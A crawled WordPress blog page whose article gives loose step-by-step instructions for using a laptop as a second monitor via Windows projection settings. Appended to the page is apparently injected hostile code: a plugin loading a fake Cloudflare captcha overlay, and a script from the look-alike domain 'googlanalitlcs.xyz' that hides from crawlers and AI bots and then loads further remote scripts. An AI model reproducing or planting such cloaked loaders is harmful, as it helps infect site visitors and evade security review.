							<div class="jeg_meta_comment"><a href="https://techtesy.com/how-to-use-laptop-as-monitor/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://techtesy.com/wp-content/uploads/2021/07/How-to-Play-PS4-on-Laptop-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://techtesy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="how to use laptop as monitor" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://techtesy.com/wp-content/uploads/2021/07/How-to-Play-PS4-on-Laptop-1-750x375.jpg" data-srcset="https://techtesy.com/wp-content/uploads/2021/07/How-to-Play-PS4-on-Laptop-1-750x375.jpg 750w, https://techtesy.com/wp-content/uploads/2021/07/How-to-Play-PS4-on-Laptop-1-360x180.jpg 360w, https://techtesy.com/wp-content/uploads/2021/07/How-to-Play-PS4-on-Laptop-1-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p>In this guide, you will find out how to use the <a href="https://techlysolution.com/best-laptop-for-drawing/">laptop</a> as a monitor. There are some clear benefits of laptops &#8211; they are portable, allowing you to freely and flexibly use them wherever you want.</p>
<p>But while using a computer you will not be able to feel free and flexible, as these are not movable,  you have to sit at a certain place to use your computer.</p>
<p>Whether you are using your laptop for business, school, or gaming purposes,  there&#8217;s a time when you need your laptop to do double duty as a second monitor for your computer.</p>
<p>It is affordable and is mostly considered as one of the lesser-known features of the laptops, which are making Windows 10 a favorite among many users.</p>
<p>Setting up your laptop as a monitor will take some understanding of your connection options, an operating system, and a few adjustments to your screen. Keep in mind, if you are ready to do with the equipment that you already have, and don&#8217;t want to water money with a new dedicated monitor, this strategy is for you.</p>
<p>As I said before, there will be a time when you will need another monitor.  No matter for what reason do you need another monitor. You would rather need a laptop as a monitor for business or for gaming purposes. Remember if you have a laptop, you already have your other monitor. All you need to do is to set up your laptop as a monitor, you can start using it as a monitor.</p>
<p>Read the article completely, to find out the steps of using your laptop as a monitor. To get more information visit <a href="https://techlysolution.com/">techlysolution.com</a>.</p>
<h2>Process of using a Laptop as a Monitor</h2>
<p>The setup takes some time. After the setup, you use your laptop as a monitor, easily. But remember it will not be your main monitor, it can only be used as a second monitor.</p>
<h3>What you&#8217;ll Need?</h3>
<p>Here&#8217;s what supplies you will need to use your laptop as a monitor and you can also take a look <a href="https://www.workpuls.com/">workpuls</a>:</p>
<p>All you will need to have is a primary computer and a laptop. As I said you cannot use a laptop as a monitor itself, you can use it as a second monitor. Make sure that both of your devices have the latest Microsoft Windows Version 10 or higher.  You will also need to log in as an administrator.</p>
<p>You will not need any cables, cords, connectors or wireless dongles, etc.</p>
<p>Here&#8217;s the complete process on how to use your laptop as a monitor, follow these steps completely to enable your laptop as a monitor:</p>
<h3>Settings App</h3>
<p>Start by opening up the settings app on your laptop that you want to use as a second monitor.</p>
<h3>System</h3>
<p>When windows settings are opened, select the System option.</p>
<h3>Project to PC</h3>
<p>In System settings, choose Projecting to this PC, among all the options.</p>
<h3>Pick the options</h3>
<p>From here, you have to pick the options which are going to work best for the situation needed :</p>
<ol>
<li><strong> Windows PCs and phones can project to this PC when you say it&#8217;s OK: </strong>In this option, you have to change the setting from <strong>&#8221; Always Off &#8220;</strong> to <strong>&#8220;Available Everywhere &#8220;</strong> or <strong>&#8221; Available Everywhere on Secured Networks &#8220;</strong>, depends upon your location and the network security.</li>
<li><strong> Ask Project this PC: </strong>In this option, you have to choose between <strong>&#8221; First Time Only &#8220;</strong> or <strong>&#8221; Every time a connection is requested &#8220;</strong>. It depends on you if you want to promote each time you use your laptop as a monitor.</li>
</ol>
<h3>Require Pin for Pairing</h3>
<p>In this option, you have to create a pin if you are concerned about other devices pairing data to your laptop screen. It is often recommended for shared devices or public connections.</p>
<ol>
<li><strong> This PC can be covered for projection only when it is plugged in: </strong>Many users use this option to make sure that their device is in their possession and to save on battery life.</li>
<li><strong> PC Name: </strong>At last, This the name that you will be choosing when need to connect later on.</li>
</ol>
<h2><strong>Connect your Main Device</strong></h2>
<p>Your laptop is set up for projection, so now follow these steps :</p>
<h3>Windows Key + P</h3>
<p>Go on the desktop or laptop that you want to use as your main device and press Windows Key + P, to select how the screen to be displayed.</p>
<h3>Choose Extend</h3>
<p>Select the <strong>Extend</strong> Option, if you want your laptop to act as a true second monitor, this will provide you additional screen space for productivity uses.</p>
<h3><strong>Connect</strong></h3>
<p>You will now see your laptop device name as an option for connecting. Approve the action and you can start using multiple screens right away.</p>
<h3>Enjoy your Laptop as a Monitor</h3>
<p>Now your laptop is ready to be used as a monitor. Do whatever you want to do and after you are finished using your laptop as a monitor, you can simply disconnect.</p>
<h2>Conclusion</h2>
<p>In this article, I have explained to you in detail that how to use your laptop as a monitor. I have shared with you a detailed step-by-step guide with pictures to help you out. It&#8217;s a simple and easy process to use your laptop as a monitor.</p>
<p>Read other blog posts on<a href="https://techtesy.com/"> our website </a>to get more information.</p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://techtesy.com/how-to-play-ps4-on-laptop/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">How to Play PS4 on Laptop?</h3>
        </a>
    
            <a href="https://techtesy.com/how-to-start-a-career-in-fashion-business-management-for-beginners/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">How to start a career in Fashion business management for beginners?</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Michael adsen' src='https://secure.gravatar.com/avatar/cbba4d1d238fb29685cc9d0082ff63c364164e651b39ce9cf8b64a73d895ab71?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbba4d1d238fb29685cc9d0082ff63c364164e651b39ce9cf8b64a73d895ab71?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://techtesy.com/author/michael/">
					Michael adsen				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://techtesy.com/how-to-start-a-career-in-fashion-business-management-for-beginners/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://techtesy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="How to start a career in Fashion business management for beginners?" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://techtesy.com/wp-content/uploads/2021/07/Screenshot-2021-07-10-at-3.53.00-PM-75x75.png" data-srcset="https://techtesy.com/wp-content/uploads/2021/07/Screenshot-2021-07-10-at-3.53.00-PM-75x75.png 75w, https://techtesy.com/wp-content/uploads/2021/07/Screenshot-2021-07-10-at-3.53.00-PM-150x150.png 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://techtesy.com/how-to-start-a-career-in-fashion-business-management-for-beginners/">
                        How to start a career in Fashion business management for beginners?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-use-laptop-as-monitor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techtesy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_categories" id="categories-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_6976d03e6c1e3"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-235"><a href="https://techtesy.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://techtesy.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://techtesy.com/category/200-1/">200-1</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://techtesy.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://techtesy.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://techtesy.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://techtesy.com/category/dinokar/">dinokar</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://techtesy.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://techtesy.com/category/efit/">efit</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://techtesy.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://techtesy.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://techtesy.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://techtesy.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://techtesy.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://techtesy.com/category/how-to/">How to</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://techtesy.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://techtesy.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://techtesy.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://techtesy.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://techtesy.com/category/om/">OM</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://techtesy.com/category/om-cc/">OM cc</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://techtesy.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://techtesy.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://techtesy.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://techtesy.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://techtesy.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techtesy.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://techtesy.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://techtesy.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://techtesy.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1452 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jnews jsc_normal jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_6 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">
                <div class="jeg_footer_primary clearfix">
                                    </div>
            </div>
        </div>

        <div class="jeg_footer_instagram_wrapper">
                    </div>

        
        <div class="jeg_footer_bottom">
            <div class="container">

                <!-- secondary footer right -->
                <div class="footer_right">

                    
                    
                    Social icon element need <strong>JNews Essential</strong> plugin to be activated.
                </div>

                <!-- secondary footer left -->
                
                
                                    <p class="copyright"> © 2021 All Rights Reserved.  </p>
                
            </div>
        </div>

        
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-499 bgnav" data-item-row="default" ><a href="https://techtesy.com/">Latest Tech Updates</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500 bgnav" data-item-row="default" ><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501 bgnav" data-item-row="default" ><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&amp;license=regular&amp;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502 bgnav" data-item-row="default" ><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&amp;license=regular&amp;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503 bgnav" data-item-row="default" ><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 All Rights Reserved. </p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/cloudflare-logo.png',
    cloudColor: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/cloudflare-color.png',
    fingerprint: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/fingerprint.png',
    clock: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/clock.png',
    shield: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://techtesy.com/wp-content/plugins/woo-reset-real/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/techtesy.com\/how-to-use-laptop-as-monitor","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1452","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://techtesy.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://techtesy.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.9" id="html5shiv-js"></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d68c98903234e3caed35c4c050bce68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=e370c38636007396f197895aaf18b3ca
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="e370c38636007396f197895aaf18b3ca";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.aff38ef24ee3.js");l("/t.5e547907fae1.js","e370c38636007396f197895aaf18b3ca");})();